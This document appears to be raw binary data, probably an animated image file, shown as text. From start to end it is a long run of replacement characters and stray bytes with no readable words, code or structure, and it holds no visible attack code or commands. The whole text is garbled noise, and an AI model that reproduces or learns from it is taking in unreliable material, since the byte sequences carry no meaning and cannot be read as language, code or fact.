���a�5�{�w^(C)�fsfz��z�8\-{y���I�Wunu� Ǉ���&��yd�Xh7x��S��u3h������fHc|iw�&�1x�G�`��b�U������Fו^)�	X6�xo`�l�I/m�@i57iٖJ�Թ����Y��I �p��@�X��\��U��`�bZ�]fz�c���y��mڦ���sXB*��y����6���h{�E2錟T�fI�]�Dt����ncXAԡ��$:<2XTGi�w�W�j�N4d�R�+ڂ5j����������E���d��OFz��a�8��^vO*��I�cZ��z�Ț�ʺ��ڞn��p�

��g�s��8�j�jg���0�t,������X"��ڍ��I�������s�5���"ZM�ɪ����WNQن4�p�Z��J�o�4������ 9��:X6��D��埶����M����e�*+`��I��Z�&{�(��*��e�k��:�Ȱ�}���V�	�XP'F(��RhY�i�L�|麓��;t{.Bo�����e�몪�I�Z�	ˎ�U7L��0ڵ���:�W+U˒��[w68����ېҩ۵���";�$�����;��[�����J�7k��{)����鶉ٌ�ʵ@KfƁꪴ�	�aX����Pk��x�˅T/�}����8�+��U�f�jv(JxN��]k�8ʰ���a�Td�#�(bu���y
|۝k�������+�W����0��+���{�:�ƭ㺌��L�mmG�J��כI���Kzy��2��s����C�ے"Hb]ú��U��,�L��y����+��ʻ 춋أ#	�;��Z��r��ɝ�9�"<�$�\�&L�]��N�+������ۧ���f+\0�ztڊ��9]���K�V��;�{��p�*������D�z��˔cx�D�R|�T����ȶ�\Y��~�H�}�{tf̼�ٲ�{�r<�t\�v��n:��[��9̠��ǻ!���Â,��ꁏJ����X�CkIl�WK|�ś<غ	��4���k��;�wH����`�\��Ch���������yǶ|˸�˺ܬlz��m���ǨX��f�Z�9˜�[�i�C�Y$w�_��mK���S5ag�<ųk��l�߼����Y�{����8�ʾ�[5�W5f�ɝm�����������q�j�ǅܠ(��|����I�Kjܹ���m��;��U���L���l��I����(.x��[�S���M�Ϊ�?�B���i̅�(ko�� ��>��@�l��;�m�.i���˜�Ȯ�i�j�E��Hr��M��Sk	pf,�9FZ���q�'���j�M�����1�|<zp�lE8�������~�׀؂=؄]؆}؈�؊�،�؎�ؐْ=ِ��{��E��hȰ�8�>l�Ԭ{$d��|p�����z�#�>�V��Wְ{��M�k�֡jŭ	�i��s]�o[�/��|�ʽ������������\f���G_yh��:�L{�X�������"=�Bh�#cRy��<�%�C*����r���ݕ���� �>�>пCݑ[�F���9).u�*��%��=�D%|=Ө,��)�f������� �����덺n�����s�5��s
��K�6~�8�����4����g8�Ԍ���lզmĨ}ť;v���K�x��(���Hs�A��M��۳���<�2FRzͦ�I�h��j��l��n��p�r>�t��뙸.���������
m���A�ѯթ��.G��[k���7%0�ɸ�"~�w�<���=�4K�5��u^�~ꨞꪾ�����˽�C������@��x��Cn��X�L��l�X���Q鿍��.r���%~�p=��̼�_������,<�:�����>��j �jƷs��Rm�އ�E�v�B�� ����U��\�d�z��ֹ��!.����L����������?�C-���祬G۽��;���bۉ�dg�����(Zng}���m����8������׮��>��@�B?�D_�M����׹�u�t�6F0�w}�N��^�%ʪQ^�S��T~��n��=/��.)�3?=����8* ���?�t_�v��-��]�z;��ȵS����`��Ğ\"�����B9���4h]�[��*���零� �w��?����?�<��/��+B������S��ڗ������̾���O�2��־�1�_�ʿ�����]�sZR=�(�����՜eo��_����qH��CɆ)>��-�lC�>��I߹>ܮ��n�����������$X��A�	.d��aB%J�SѢG-4�@��GMH4f��q�IS�<�����"9Τr��)8Uh�i��O�Tl%*�(�I�����iS�K��9*���Y�n��4�Ӟ=@Ƙ�2�Y�f�F���gӷh��}9���w��iV�ܵn���0]�v������5� sRY�C̙5o����gСE�&]��iԩU�f���k�-*���$ɿu�-ٻf�ڸ�m��kW:^�e[�֫ǣ+_�t1Y���L^�za���.&ߘ�v���7�~������h�}�������� p@4�@TpAt�A�#�pB
+��B�@AC���-�����ʺ	��Kj��TT�)�k:�ZνƲˍ��{q=�|�(/"���D��1I �KlHW�p%�0��J,��rK.���K0�sL+/��%u�PM��b/�}t�0�\�1�k\*���3���zL��&��H??�1�%��?�2?�*��RL3�tSN;��SPC��@(23���d38�֫�N<�l�U;a�U�@WIt����Q����!��<W�ut�5&��T2��vZj���Zl��v��2�TS�SeP�u�di��V�pe������^}U��`}2�cw|wP|�e��g���`�Vxa�v��jg7܍�u�Ns�C��{�����k�y'F+d{�=l�k�O^��=��(��Qs�yg�{��g��zh�6�[4C��ތcM1P�>^�]��-�b�S�S_!5)�ȑ���,��S�YJ�V{m��v�m��{g�OU�7F�>wf_��;k����,���Э�<kXň�5�?uB�Y�n�yn�3�|s�;���&�f��Xj��S���o���c�Y��Ӯ�-�^f��t��~x�7�s�#��i�[|�o�Y����Ȳ�p��>R۝d�#�to����7�|��W}�OK>�5�jV�aTW�Օ\��OQ���~��]� %	�xD|R2@���>FP��`�'�f]BEΓU�6?Թ�v	�_��$&�{,��+hA�P�3�ayv��D$����5~l9 {Kņt$p�.�\�$U>FQ�S�b���@$"NȠ�D0�+u�3�$bg�B��p�NB�\l��+�Q�s�ci(:dLF�'
��Fę��XG$G�����x#��HHFR��,^���6��~~�w2�=B��)dJd~GIT�R��deВ�Kn'�c ���!�/����J`S��$������N���O梛P��J<�
��bfS���f75��5���%���h&
��;��ro�S��<�)΍y�yc\U4�ɬFN��%hA�J� �V�4�����"�<hE-zQ��Zz���E:P��p�k�@3zR��T�2L(G�x:��Ԉ�(�VzS��T��O,ev'T�o?;%jQ�z��%����Jj�E�FU�S�*����Z�¤U�jW���Q]�DkY�zV�f�T�Ik[��V�z&" !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ�y��#
 ?�I2�ɓ(S��¡�J�/?��0��͛8U椹�'N�@e2��Ѡ@u����iS�O�J�J��ҘH��0z���,_���F�ٳ9�X˶�(p��K����x��MѨ�_]�L���Æ+�[HJ��r;��Í�˘3/Ѽs��%@�M:�f-1��a��!��b�MV�[�v=�ݭ�߾�N<���ȓ+_μ���У3�H����سk��=�F��[��*�<��蕪_�����0{f���<�����Ͽ�����߀����LGm%ۂ�f�m�oVX�bfH�rT����B$npE�(��������0��b*��6�����W�Pփ�Mx!_��V�zH'ْLB��NB)��Pvg�Xf��WzB�x�(�d�g�h�4}J}�ߛp�)��_���&���駄�
9d_fh��"jܔ�qA�e2F*�&�A�h6�#H;�[�?h�"i��x1Je������\��*무���wu��v���i�&�GɴS}U͉��*K'��ɧ��|V��
Z*��v�!� ��!��x��Fzf���#m�b;궉��-���ﾮ�ZͿ ,��l��'���7���G,��W\���R���r\���u��?�&y�:�r�)큝Nk-Z�ʛ����[�Ή�+.��KZ�DO�n�L��c��i3�9�*��w����Xg��������`��5�){,��#�m�%�rNKQ���tg&�o����5���[7k5�T�s��r�eE7�8hH�F2l���@��>�pHr���Z�*�褗n:F��m��h��6��]�ȶ\�j���˓�L-�}?��Pkn���Ni	(Z�����J�]���i<������'w���O>�"��^Ү�����O{���n��b��;�������w51�y3B`�w�r����w=QO���ܷ�W@�o:��G�%��Oceb��V;���L���fxB�Ik���.@q��Y����F슜���x�	�>���>H�Vq9$̢�H��oR��XH�2�M0��t��0Nb����Zn�P�!ᴷ��g�����HHIO�ZiZ�,��(jpQ�����JZ��"�j�B3��-\�ݣ�5
��o�_�����Ў�k����2\��Y�ƙ&SJ�)�q����#!:I:3_���4���5򊓞��۲�c��X�,e*iG�畊�e,��LZ��W˥gxIO�g����>�R�Av:r���$:�i���3!��Pn���4��觻ۍ3�cԦ����~�ӟ�|'��t	]�z`��}�̣ �2�FК:�8ͩ����2���P�
7������9�Nu~�x���H{FҠ��F��!9L'��1�*�l��g�J�hMk�puʦ`�p*Q��ɛ��H�fO�J;�uԩOm�X�ʘ@��X%�V��U���a,�ZVʊO��ͬux�פ6T�te]krש�5����ْb1�w�lT%K�T���U�gP���2-�}��l)ЙbȬ��l�4���J��+��O?��v�#��i�ӇJԥy�kle;\�&s�O����[�bj��m"Xc)��w��L���ܳ:�� Τ��Y�RW�۴nh7q����)���1�93/zI��ח���j[3�׾�-R~��_�6�b0���gL����0g,aV&X�rv�k��x�~��ɛ�@�P�����H>�2��d��^ފ8��%�1Y_��/�M���� C���<f߁�+�	9�~�!|�N~�X��0p�l�-�P�.��F;���ht��h�Py��Z���-����c�9�B��[ ]��]���հ���g��;k�@�]��g��٢�j��h%��Zb�VZhHG�φ60�!m`X����6���mnS��Rƴ-�i{:�*5�\*�Q��.Ϊ�-�6�;��&p�q��`��-���md�6���x�r�]��ݮv'zam�[���8�5��_;�N�Y­�mڤ���eJm����~7��|f����V���w���|b:�[���~��C&r�.�?#<ΰ#��B��ܾ��{��_{��.v�g��h?��9��I��%�0�e+�-�K�-� ��̩��~�������� �l���g��}�t�W��'�����lAڝ=���_����O}�I?�����w=۽nzͽ2��{���Ov�<�3��}U,x�+'��O�򗟰�3�Ӆ����]�|��o��7�����}��a�u5���7��ӏ~կ�첗}�����|HK� p[��g����wa�H:tL4w��G|ŷ���|���s��|X�p}E7}�p�fZ�gy���8a��}	G,d�)(~\��wz����4X���~��z^GWq��z��q���FK�dU��[#�r!�{$|~�w	(oX�x�X��4�
�c�䔁��c�1H�`J�{�G�e��+(�G~���2�~3h�x��6�~���q?��:hm�fE�G�w@���w�H9�sd&�;3|�U�ŧ������0��"��]�C�W`8��ǁ� ؊"h7g�yEer��8�u��3���ȋz��xXz뗃X���~a7m��v�!���I�{�fO��D��w���SH�f|V؉����
���X"�H���g�؎�'Tg��¦hDZ[_T��h
�X��ȋ �9��X�0x�8�Ƙv��������h@(W��8���{�(�E��x(�hEf%�$Y�H�P��W��,����a/y���X��x�h6���g7pG�t'A��؏�X�y�������~����N��cmYX�Q�����F�xlyG��Rx��bǁ���j&ٖn�s���ВtY�.y�1Y"j`��8���b�k����h�)����]�%LF�B0��h��9�Y�h�����x�|؇O�ɐ
Yv9m�pY����UM�;)�QH���ޣ�kɖo���kq9i�����)�vI��x"�����~���y�+����t�ؓ���qU���@���i��I�㩙�ٔ�I���Q9���w�t�(Z��\	L�h���byj�g��Ӎ�c��H��y�c����������Y�P����؜ΩB��B�	��������tJ����	�����I����I�2j�{����֞����	v�(P�i�x�w	S���t�(0��P����	�j���s��[ry��i��Y���f�o���9��Wx��(��,��-Z���1��4z�S9�k��
�R��T9m�(�'4CJ�����6_}�J�a�A���R���Z0� �����Z:�]Z�-	�b
�J`E7����H'��h}�ɦ��rꥺ���:�vj��zJ�ú�7H���vZ:J����꥚vך����6��9�/V�a���Lڤ�:��J��z����骫_z�Z�ʜ̩�6y�aH2�'�#:p4���ʮ��,꫿:�.��Ŋ��Z�Ϊ���jǞgG�6�z��#�G#�ʨ�z���DI�NWF%c|�Z�䚲	ک�y�����r9� ۮ����ַ�?y�eء���3�"��۫G����L۴ۋ���zd{k�ۙa��K�\I�^��	�c��eis�r�70���n{��*�:�0+�v륦J�6{�a:�9����o?;J���دzi�I���K{�2�
�KY�}�qV{�Ř�Z����^�D�j�'���f;��Q�i���bS���o;�⸠-K����v��y���Z�E��K��c��y�Z��x����/Y�]���������䉽�[�S�����٧�;�ֶ��y.E��˟���gK���b�k��*��{���r[�/���˥xۻ�*�<�|������9�Oj����&Ϋ�5+����۴0��|�Y��k�N��
�᫃�����ub���۱/7۟e� 
�R��С�!�_�����XȲUʿF�� �HL�l��
|��9Z���+'����z�\�{��Y������� ����͊����M�z�{�FӅa��!��˄�<,�=�*B<�'Yĸ��G�Ċ��L�Ȥ
�5�z��Qܳ�����,��[<�]��,�-j�G�����j��"ܹ��u�;��|�.�@.�i0Ll��U6�7LU����$�<��G D�ȇ�̋L���Ȼ���\�\��:�}�]S|�g�!ؼ����_l�H���lʨ�����!̰���R�7˳L�_��w��J�o�A��I�<Љ���{����
��K�M�Ǚ����>+��l������=�`\�u��Δ)�3��y��ϡ�<*�q,�yY˫�ɚ����K�{�ǅ�ǁlY�<w̠��=�-���I��N��O���dт��^��ZL�k��+�^�a\�,�a=Ɠ����)ʝ��m��~��1mz-L�/ܨOx�;-�����%Ԁ�s��F}�Km�O������L�?��k��Չ��Ξ,Η�ա��e}�e���L֢M�g,��`� ������Y�G � ۲���:¬�sl�5]O��'3��{��h��O���ܮFԇ�Ȍ��،��]�������̪]������[�ՙ�����^l֧lƟ]Ɵ���y�.I�(��݂=ڐ�k¶ףI�u����Mž�,��|\����36����݇]���L=�wۮQݜv�y��ݓ��=���'~�-�#����e��k
��5n��׸}��}�:�z4X��\��y��>�d�������PN1�]�T��K�M��~�X^�xi�}e��CK"Ym�h��i�✍��\�ͥ���4�����]�ҫ��=��Oǻ-཭[>��%����j��	̲��0S~�UN�X��[��]�N"��QT-���[lޖ����0.�v�t�L��V�v��p��l��>�߰,�+���;�%��	�����đ��c̕�̅}�]�׭�מ훎�����U=�f~"ڎ����������ܻ�*띾��<�*��r�����7�n)�ވ7�n����N�ʾ�M�ϩ�\�����n���횎�^>�>l"~�g��(�����lθ�޿�>��p��y�������Wۼ���C~���{g��s�ma����i6�N0�^���N���ݮ��jx����.���,��f���������n��i�ɧ���;��=����A/�y�?��
�J�������������۾��J�_�:�]�h?�\����'�0_�o�?�3��8��h�o��<�����Nqx���/��K�}_�n����_�?�O퓟��>��M�ʟ���Լ��g�b�d������.�E,��O�+���˫*�������Y����_�O��r9�������J!X���&\���C�	N�X��E�5n����G�!E�$Y���	)U�d��e��0e�|Y�e0�8uB��3�O�A�%Z��Q�6����T�B܈Ȁ��U
YC`}Q���ag��ԩN�i�]�6eڷo�6��s�R�t��}j̔_��LX�b�	+N���bȑ%���e̙5����3��d@��\��iԖ=cV���رeϦ]����۹q��]��s�����8$�� r�s,ѳ4�� M �ص��>��w�vďo�+E��g�G��}��`��O�0�}������� p@4�#�K��hr�Adk��$��B3԰�����8�>$nD�"���jK�	�Zѭ�\�pF�`L1Q���3���1�̱�&���%7sr��H3M�(SS��+-kM7.������t#2G<.9�kN:6�s3���oN�Σ�=<a������o��tP�4�PDU�tюP��#M	¤hd��G3մ�
%�0*��"q,R���FSU�E[��Uw�GY�,�V\�aH!�,�W$yM�IȈ}r�+����e���Ydyq�Kj�71�+�8��T���m��8夳�s��s]�������4^z�-�Q|��w_~'r�RԫEIU*��^�ta�YX����+�C%�PL}�CTU��aV�Bk5�֓sUYH[!�H��erI&k>6�*���Y��팗-�z��z.۰��p�W�q-���t=��S�>�}7�;	��^���wl��6�X�Gv[���a�'�TS#5�0�v�o�����X?��F���ҷPN�dW�u�]u�Ha�6f�m��朕��,���S�V��l����3�~:�y0����fwkw���k�	~x��6�x��E)n�|��z{�"��n�7��y��λ���_/-�p�g�XW��������1$;�|�9әt ��f�R�Y6��2 P7�;�b'���@�����p��q�wlO�<���{QD
�#a	MX��5�yts�f����B1Z��	�/p>���="·��_�x+��js��f�3(�.�>+� �4f1�E3�4Ҏ�̝�6�;j�xkd�����Q�s�H�&�B���B-��aĺ�p)γ[� ����b%2��6D=R}�b$�#�/��R��8G��9�X�hD�S�2��{Vf��EXrы_c�8F2bP�D�˃.S���c1�)��~��9C 2C�l�%���/��FR̃��9�GN�p��f0~�ɕm���b"����R�F�d��.2�|���ܧ>��O{Rc�:��+��uq�I[�-oY�\��(������k��hGɖ�;:�̔��fd�q&n�%u��Z�s^�G���l��A�k#'�Y=���=��%eZ?��S�5c�(o`@����!�Y�VD�[m�ղ�U�S��LMzV�"v�TS��K�J�w��/���]� �k_R<ꑐ,��J���4�5��JzS��t���U������aDUU&�*?�fΓ�t*Ѐ�X��S��U/���U�~2� Z!V�r&�[Dk��@Zz��lz�� Q�ҵ�i�^��\��U����{]�f��>$��.����ĦE�l�(��Z�l(39o�4�z���ox5�в�f�R�/
�X("�dXmU,��&w���#�V|��{l�{ۥ��f�\ak���P�q��]n֞]�h�^�eq��Ԑj6��]�I&á��n2.�]����N�5a���̛��f�q���Kbٛd%?*�5�d��
Z���r��L9aB��b��jY��M0�
6c��j��>8������m1���u+�lb�YпT��Z���Xы�`a���5��6j���d(cW�?�qL1�� 7��<�	2}Y	q��fu�)�ݡvS���d�X6�T�9�NEk
��Z��i~+�]���X�B��L�Qo,Ʊe�l�k;�$V���'/���V��5��@F�a���[�dx���,�4�|��Qm7����'c�Eސ�t����s��E��&Qf�^��/�҈]l��y�ʅW ���g�W�iŖZ��@�b\��8�]�lo�^q#�m�W�݄�laU��ˮ�Ԕ�7���ӣÄ�=~ٯx����{�	�����n�@�wa��Y'�֞��NP�k2���¶��2������pB~g<����v�����k1�n��vs�w4�:wu��j>u��������t�=�Tf2�}��Gve��/�d
q�\�t�7=���z�E��k�B�P|��ʷ���c^��{��>r�G[�(�p�|����#<�D��g��v�.��sȃ��G���{d�]�A"L�mbH�f8���M�~ͣ~�K����z ���K��:�i9�ܛ�=s� �{��#4	��;a6�;>�b�����6��;����D��닮�>$!�Z�۹ǻ���D)(x��:��1�h���>�1�T@Q�?}���˼���q?��W����A��<����t�T3�[9�Aߩ�f���Y>.\����=24×�\1�þ�C��(d<���3,J;��멎���%�O�<�j���ъ6D�}�A�C2T�'|�Dt!*:�Q��=#t�5�B0t���2�@Y�>���p S�kaC�k>�C9�C<�C�9o�Cd,����O�?��u�B�Aʋ��)λf�DŀX����i���7xۼM|B(lƞ��)�,�J/\EVt�W��X�E
�8\�E�6=S������o[H�IF�ܗ�[&f��gTA�����i�����,g��b�&q<B$L:�S�<u�H!@�c�iAElC��0���V�G��3`�G�|�(>�H�
�л��rƠ�>b��7�����E1���Ș��P����<�4�����IW�����p�DK�L��I����(���Z�<EћGU�G���[ß��f�ŢL>^��|L�L��`�A�Ca�J�4���ʟrFδ�s����jKՓ�2f�Ht��lMQ��%���[�4)�z:!/-��p�����	��0�}J~T6L�]�;��E�3ȃ,L����`����Y�w��>�M@O�ͯD
���q:̒BJK�|ϯ@I�c±��Nv�&�K�䭽H���I�,���ɦt��\[9��{p��oYJuʧ�L;�̆0���N5��;5��:�ϋM�s����H�O���4��� ��HS`M�L��$�K�Ot˹�ї��h�(����M
��Me@��ɞ,N�N���p�U���Ƅ�+����N��MS�1:��L�|�mB��<R:��v@k�w�#n$B>�?�Л�tRq$��˕�$�sI����|��I
PB�PKm�(���P]P�M���eR���N4�P3=ӇPSW��78���k	Z-/\�]�ՑD��S�<<�H��eIG���O�-�T�Q5�&�+l�"=ҋԺ�|ԣ�@�+I'}V�T�ҷ�R+�ԉ�UQ�����GS�NaL�UeսzUm�]�,�R�xԢ�M��A#��=��V=O�)�ğ��
I����O(�o�Or���K԰3�l�S��U����[(R�P�QKq]�'5PtM�쀫S��\���x�Wz�.�PNAv�Y�W3�W����U�]YYU/5�U>���G�Mi�V#]���ʀ�S�S�?E*�<Ḿ��}[�Ei�M8ձ!]�9u��X��3���I�Y0ڳ��ɛU�u�vEC.ڬ�P�-Z�W|%S�bڌ:��y�u�����E�1yY��7ӥ��u�;X#�Z;%ۇ%[k4[�u<H�M��pV���h������rѱ=Y���E�Uo-X���<�q��ޝ�L5\M��	:���YkP�u�/�0��|�+̭N�uը���]ҝ�Ӎ^�TJ4ɓ�:��ZQ[�%D�m���tL8?�ݣ"I�^K�����E��ٕ��m��]�н`�����µ�M���Uڎ���u\�W{#1U��-����US���~ߘ�_��Qn`��v]��� .�w��uT����c?��Q~�0T�������L�X�m�l�W����������_��^�5zנ��%Pݡ�^��^��a|a���a��b��a�Y9&c(�Xs��_�d�>
�Q�HB��*�NS�`�
r�[������{�,�U�b.c� �.Z0Vd�.c��4&L����^�_��0�a;�L<.A=�N>.e�d1v�Bf`C.\18���N�7fd���GV)�T��=$�@MnfBu��5�?$5Q�E�4fS�>^��ee���'>W��^:�e��Y\N���9��l�c�=~]h8f�,�lReU>��{�\Bg�6�(��h�f�k�kXmFY��o~$I`rf揦İ8�D�
X�	6%����
n�x��T~\x��zN�&�e�E�Y��4lcf�]�ena�f�th�t�����&zFfn��W��v��hLeE(Mk�6j雺F�,�6�ԣ]*;���e^���)!�h���ţQ&宆\�n�^]��j�FJp��|6�}��~F�3$a�njR�[�����_�j³j�L����j��~f�벾���m�~i�>��jFXӌ��V�`��,�`饩m��e�ɀ�h(��fgYe���מlv�yF���g�V���l�M\v�RO����REj�>m�>F�FFOhm���?���V���m��m���$p���Ef]^�f�Dl�,<�	d��쬦)
P ���0(��`@@^��Z�g���N�Zx��f����J�A�倎סM�^|��o����o=̃�n�צp�W�p�n�/p)E��\6���-a��B�<�4�Ճ���S���ysr�� �E�6��mg&h�G]9w��s#o�Fq��y��0N�ˎq��h�.���
�}C�$��  �o!�>4������W��f��~�X�rQ���a8�r-�d���g�NH���9��"Q@�q8 �t�s�=��d=�s��KwqAk}�oG��=�Ga^V�����Hw�I�>�-��b�_��mN_�-wP?�PuR�mS������fIV�I�X�SQ$��pH��s�;��a�x�&��'��Gx���VLbv_��@?j�����q�q��n���^�ޥ�xt`��`�v�n��F�cwO7jt�ruO��?�vw��XE��#f�V�?��~�!zb��Dn��=]�Wx���v�_���#�p2>�q9�e�$�Rg��'h��j�q�fU�G��Xy�%�_���V�@����y������u�m�Fu���P�48�/��<-?��a�w�w�����?u�V�]���o�o3��$��F��x����ve��T�E�?��w�� o/���td ����{��{��~���*޶�w:�՗r�ϭ�6ҝ�� ��;��4�Vz+_��������ӿ3�7v���A�z�U�?�Vt��v8}�~�a��q�v�1g�%
:`��!�9nfH�8�b�7f숃�ǐ G�!�a�ɔT�l)��˘2g�da���3u�����O�Bq%Z�'M6)CXiCԨ	1LU��U�Z�Z]��+Xi�Nf�,ڴ�Բ]+�$ܸ$_0I�.^�z�Z|z��_����p	�\�'d�X�a����5i���X�d��YТ�a����W�N��5��dӖ��J�ܺw��������Z^�����C3/�\u��kS�]��,쫥,�������ă'o�|���ק���=����ӯo�>���������~�% AC�}�pBLF�G��� L.]Ą��T�Gi��z�!�7�R%�E�_{9�׊-�UWd���k�XL����R<�X����a�	v�a"�Ձ��X�%���ő8�r�57�s�	(�v�U��ۓe�yfpRE��VFqS�Zv�%t`���w�y{}��ޟ�
���z(��*��~݀Z���SVy��<J��"����ᇣ�Hԕ&¤*�'�p"�#�(�W5�u㭸�x�[���\(
9�F)�$�F*���h6����9b��i)'�s~i'����PW8;n��
�&G?�H��qj�������Q���/����(�<0��=
)��V-�f�馾n�)�W|���f�1�!�Kᛩª��a�Z�����+[;J�,�@bJ��*����F�,�LBk���~��[�K����[]���t�NG��,�5���f�4�w�9���F��u���h�-h�m��6� :*� �J��@Ϭ.̟�<��s�1����!B2R�%Ϙ2�,K��G"��kߌ�*,�9'�9��S���O����sZm�Fo�Lu�͚�7�x-�n�����_�>v�f�}��ȯ7��;���F���c�����8������?>��2HO!�8Y�O��Z.�:Ӫ�۵w������:����jG=�A$0A��Z���:���ک	YNA��\�5�5�xd��Ғ'�*�y&<!
�-�A�Rzۛ�8��y���;s���p�+Q�FHƾZ��,�k�2 ��\.�2�\����
�2�� ��"�N��`i3�	F�����ª�e�� ��V�;�p<uT^�R��=�1>+d����0�Љ�{��E2�������>�,WE�U��ĿQ�����"����T Ig�,jQu*��4��0���d�*s����k��0[7�x�r���#2�I�>2������t��VҕV�"��Gr��	��"9�!�JW�3b�29�M��W�
eK9EdU�W,�.	H�tq(^�"�ǃo�����>�v�_3�<f1A³)��x\�33�с�05Mc� �i�C~,�7<�7S�ҕ:R��|�9/iDu���M\�'��x����T�AA�}ꮟm�(*Џ�����!�B4���1/jG�j�P�*X�37>�&����C�*��)&��&K�*Wp.r%tyi�R�ז�ϦmmgN�SQ�T�I:]b~zϦ
u��r�*K0
�6e��B�����3��R)kիb�^\�j2ê���'i1+Z5�V����(��ʧ۹��w���8D����2��ʌ��ҰT��d`a���Γ��U,����|R�.��l�X���r�����
-N�o�Y6��ע��/~�*G�1UJ�u�;������-���[�7��;�$q9�"�4~Jl�_���������a����J8�=c����A�NV��UZnYb�fw��eN����1�/&mi�W�!��F^-y=���Uo�J��sk���&���Y)��e�j�bM!.�i�s.����� �����)�Gb�ҙ�).ꪺ�%�8Ll�3�k������ �*|G;G"���;2�3��0��i�l����滲����Qs�ԥ>�K���1��6ґ�Ϭ�OrXsn~3��;�����s�4�]D':���l���6�n�肋h=_G3�x��v��b�.���m����Xw:ԟF��ӭnT�Z�1���WG�F�N����WY;w�j��No��8�x�����.�VB���V�!��du�|sv��-m S����C~�Iw�5����5�iO�����a�c.sp���6����'Dy�߬�����=N����8�C��+<��6*�n/�N��4 �q�c�f\�?rɩ�Տ�I�fo����m�X�*�M�����������s�B:�dq���{�k��1�޻��:�E�u�I���˙�Fx�M���?}ZQ�C����^��-�����bK]��;�u�ٿ����� Q��Eu�Doy���o���|?���	�y��W�����>�(�X�9�Z������Sib̗��OkT1�uћ���7=�,^�F=��7��K������������]���	ظ_�6��= �E �A����A��e �] �و�J�=�D�$����e����M�H��� [��_B������_����z��a��X n� ����R�%� ��J�8�hT!���[�Q~a���]�1��y���	R
� ��!�����a� zu�/�� ��D� �b����)a�YZ���Da����^b�S&n"��Xq����'ԕ�����}_���֠,΢�W��!�����=]/5��m].� "�!2&�2�!6# b" ^�.��Z%b�6�^!s�ڻU�^��(���ܝ!N��t!�*��\,¡
"�����a��/&�B�T��~ �Ab�3&�}@��ݞ4��ۑ�5B�M�6^$'nI7fd��q�"��c9���ƨ�M�ُ��;�L��!=j-��n���#��c�#@d'�Ɓ�v�Qv�B&�|0dC�\>�4�#
�D^#�d�b%Fj�7rdWr#Xz�F:�߅����8�EZ s�ᩄ�*�K�$�dQL��L��=����!�D^ڠ��ߊ	dd1f�Q�R>�{@#�ԍ,� T�TN����UZ��m%h~��F��hz�-��%��/�d��d\vX+��	��<f�`��P�H�$�� R��!HO��q.� Ar��5�QB�R2���@4�e�"F�frfgf�V�fi�gX�&y��̭E��q�J�$�[�e*��*�aH�%m��m^^nf���$��PN�.��դJ�0�P6�s6�A�BJ�
U�e2b#j�D�'�U�w�����x�h��SH��j"�:��[ҏ�ť}�am.L~�^�wG�ATv��~�q�"g"�b.f5����:��tNg Rvf�vfhI�w�o~(W����h�z��z�(k.�)v���(�z�������_v��#��hH!g0�h�.'s��&�-�!Jh|P(�I�^S[���i�r�x��v�O�����j�ϊ�i|jߚ�雺"<������i۽����%̞��
ir&�)�j�!*6��BSD)�R����\��Z*�n��z��e��%�����J����$+��͔��bL��ʢ"�j_⤋����i��!�����c
��)�pZ�<&k�^�vg�z&�Fk�j*���Vk�^g�����Q*z멆���ٹ�깢�Ľ*�5	���_>D=P�i���j�
*QB���֑���k���FefV#�r��l�*�W6,�*,O�݄UԚE�Z,$�#Ʈ#;	K�+�zl�:����^��F�+x�,?�*������,1����1kΚ��Qg����������$6��f��n�*-�n�G�d)Z��Rmբ�|f��r-��~m��d����eFP�R���*�ߟ�k��-�ҭ�ݭ�-���4��
��߳.�*nyo�&��6-f�ㆡ�En����Z���'��)��������"P���1U]��a�)��.ܶ���P�2�n���*1��Ol.������.�F��� /m&2���=.�6o*f(}�f�fn��ʂ-[���-҅�+�+���/��������*�B���/������������,������q#�c�e�V�����g�$�B^a���Vp�n0�ȶ�	��Ս�*�"�pb�pAz�
j���0C���0��&�0���
��������z���&�{!7�?1�NpS�gqәg$�����1	)^������R��p�ެ*�q��!�"�O�n���1�/� �� /��g�K��l9!270#g�#;Q;F�����Nr%�%{�.�m��0��'?��j��1��.����K+��+�3���,��o�ZSUj�J�壘�������d00t��'��)s)*�"7�?�#k-�R�4W��Z6gtF��pt�&SP�F�,(�j9�s�e*�3۴sX�2��s�m=�r.��>#�tW>�@�0��"/�%�Z�C[��}kK3Ek��Z�H�S6KS��~�y����'Zۚ�o�.J��J�����W�3<�2wNMK���4N��N�34P��O��^+2��2���w��CSGq�:u$��O�6f&�Y�FK�ڞ^w��e�m[�5Ϊ�F�4���[�0��5]�rN��N�5��l���ag`kJ�k^-�J0$S3qo�E_3U#�f[u-c�('eur8O�@�Zy�g��ik�#i;[�1�6�<����5J�uk��k�v^�vm��|ӶP�B����b_bCt�E�p?5d�r�rs�E���v�vԁ˫O�)�v3�hk�w7S��4$ +D,�Zi]��]�6X�6��7_4"��&t[,t�0sR;�bǦ`	w�KTx�>8s;�Gk5t��%��,�n����rY��33f��wh�uj�&z��5��]��{�����O�9���#1)�!�ʍ��5�c��;��_�r8&+�7����fעy��X�.)+�Y�KdF�xP�mx�vx���=g��.�������8g p����^o�7b7��ι��cK�TzrO��T��q�W�3����tǝ5I���������x�w��������8�o����z������jB��2�kN 7�7����r�<�:6k��ֺGd�5�W�,���s����S��e�;��	i7,_9fS: �3�q�Ε�9�b��_��[<h5m����7o���I�R�w\���{�����{Uo��C��*-ט��绾���z
W�����3����3��`xD�:|��w�O{�W��G}��e1s��+/�:�_��˹�:��|E�y��<˗_����CSռ�߼X#hv3��kw��<�3O�#|Y)����6��K��?��/���N�8�/�K_~w�mMɳ��O���m,��{ګZ�]�����d�tSwuG8���］8z������+���L��j{�z����^w:������H�嶩K��q��{�ׯ�������	��ه~�7wk2�I��}X���&:Cy��=R־����-�>�7�=�IE;���D �	4x!����r b��lq�IF&�$Hc#=�,��d1�#yu��f�C,dΤ)N�9yބ��gP��R z�ѤJ�.���D�S�����*V�[�v��e�NX�`�R4[mZ�k˰���m۸s�ֵKwmEnfhU��a`������]�n�U��Y�f���J��P�^�p����£�Na����W����k٬S�rwn[�y�.�{�n�Á�M9�j˙7w�zt�өW�~{v��Qۡ�|�����>�ɔ�����rV�P�,-���O��k������A;P�\��<�����D*�Ћ�h�a"�4ʨ��DJi%�J4Q�!C��6�F���o����oܑ�C�z�q�����Ȳ*+a=�[�1Ŝ|21��ﯛ��R��.��r�))�Ҋ��:�� �a �l;ϻ�f��<�+��<������@����� ���4o�F�3-��b̲�Hќ�����?� FQM���P5h�V|�XeUhւ���L���h��DQŕJV%�Z:`P����fi�Q�h�}**3��K���+#��K(�WJ�D�jS�l�0